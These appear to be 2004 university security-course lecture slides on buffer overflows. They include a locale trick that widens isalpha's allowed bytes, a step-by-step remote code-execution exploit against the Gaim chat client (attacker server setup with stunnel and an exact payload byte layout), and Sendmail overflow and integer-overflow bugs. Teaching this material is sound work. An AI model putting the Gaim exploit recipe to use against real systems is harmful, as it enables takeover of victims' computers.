The Daily Mirror, 2004.09.13:

"Batman protestor invades Palace

"A Fathers 4 Justice protestor dressed as Batman was today protesting on a balcony at Buckingham Palace. . . .

"Fathers 4 Justice have become notorious for their high profile publicity stunts.

"Recently two protesters hurled condoms filled with purple flour at Tony Blair during Prime Minister's Question Time at the House of Commons. That highlighted lax security amid fears the chamber was under biological attack."Assignment due 2004.09.03: Read Gaim.
`http://cr.yp.to/2004-494/gaim.html`

Assignment due 2004.09.08: read textbook Chapter 7 pages 277–308.

Assignment due 2004.09.15: read textbook Chapter 7 pages 309–336.

Assignment due 2004.09.17: read textbook Chapter 7 pages 360–366.## Alternatives to alphabetic payload

1. Can put non-alphabetic payload somewhere else in memory.
Payload and smasher can be separate.

2. Check more carefully: maybe the input doesn't have to be alphabetic!
In particular, I do not think `isalpha` means what you think it means.

3. Often can take over using a pure smasher without a payload.
This also dodges NX "protection."
Will come back to this.Example of technique 2 for Gaim:

Program calls `setlocale` so `isalpha` depends on user's "locale."

USA: `41` through `5a`, `61` through `7a`.

France: `41` through `5a`, `61` through `7a`, `aa`, `c0` through `d6`, `d8` through `f6`, `f8` through `ff`.
(Some systems: slightly different.)

So, for French targets, many more bytes are allowed into `keyword` buffer.
Far fewer restrictions on payload and smasher.Try `env LANG=french ./thisprogram`:

```
#include <stdio.h>
#include <ctype.h>
#include <locale.h>
int main()
{
  int i;
  setlocale(LC_ALL,"");
  for (i = 0;i < 256;++i)
    if (isalpha(i))
      printf("%2x\n",i);
  printf("\n");
  return 0;
}
```

Some systems: `LANG=fr_FR.ISO8859-1`.

`LANG` names are not standardized.## Carrying out an attack

Assume attacker controls computer with IP address 1.2.3.4.

Attacker installs `OpenSSL`, `stunnel`, `ucspi-tcp`.

Runs `openssl req -x509 -days 3650 -nodes -newkey rsa:1024 -out stunnel.pem -keyout stunnel.pem`.

Creates file `stunnel-doit`:

```
cert = stunnel.pem
exec = ./doit
execargs = doit
```

Runs `tcpserver 1.2.3.4 8300 stunnel stunnel-doit`.Now, if anyone on the Internet makes an SSL connection to 1.2.3.4 port 8300, attacker's computer will run `doit` with standard input and standard output talking to that connection.

Attacker creates `doit` program that reads 4 lines (Gaim's login) from standard input and prints the following bytes:
`6c 00 00 00`; `00 00 00 00`;
`29 e1 f5 05` (i.e., 100000041);
100 million `90`'s;
the 41-byte `fingerd` payload;
`00 00 00 00`; `41 00 00 00`;
backslash; sixty `55`'s;
`ff ff ff aa` (alphabetic!).Victim: French user on a Linux computer with IP address 5.6.7.8. User runs Gaim and tells Gaim to connect through Groupwise to IP address 1.2.3.4.

Gaim reads the 100000041 bytes into a `guid` buffer.

The backslash, 55's, `ff ff ff aa` are put into `msg`.
The 55's and `ff ff ff aa` overflow `keyword`.
`ff ff ff aa` smashes return address.

Address `aaffffff` is inside `guid`, so Gaim runs attacker's payload.Server is authorized by victim to display messages on victim's screen. Server is not authorized to run server-specified code on victim's computer (e.g., to change victim's files); but server has managed to do this.

Unauthorized power = security hole.

This isn't the victim's fault. Victim is using Gaim as documented. It's Gaim's fault—specifically, the fault of the `keyword` buffer-overflow bug.

Is this code deployed? Yes: Google shows people using Gaim with Groupwise.## Some Sendmail buffer overflows

```
while (*tz != '\0')
  *q++ = *tz++;
```

How do we know `*q` is inside array?
We don't! `tz` could be too long.

`tz` is the name of a user-specified time zone.
On many systems, user can specify long time-zone names, overflowing array that `q` points to.

This bug lets user take over Sendmail.
Sendmail runs as `root`: it has complete control over the computer.```
int first;
register int i;
...
i = 0;
while (isdigit(*s))
  i = i * 10 + (*s++ - '0');
first = i;
...
if (first >= tTsize)
  first = tTsize - 1;
tTvect[first] = i;
```

`tTsize` is 100.

`tTvect` is an array of 100 `int`s.

Didn't we check that `tTvect[first]` is inside array? Actually, we didn't!`int` values are -2147483648,
-2147483647, . . . , 2147483647.
Arithmetic is modulo $2^{32}$.

214748464 * 10 is -2147482656.

If `s` is "2147484648"
then `first` is set to -2147482648.

`>= tTsize?` No; skip.

`first` is then multiplied by
`sizeof(int)`, i.e., by 4.
4 * -2147482648 is 4000.
So write to `tTvect[1000]`. Oops!

Attacker controls `s` and final `i`,
so can take control of computer.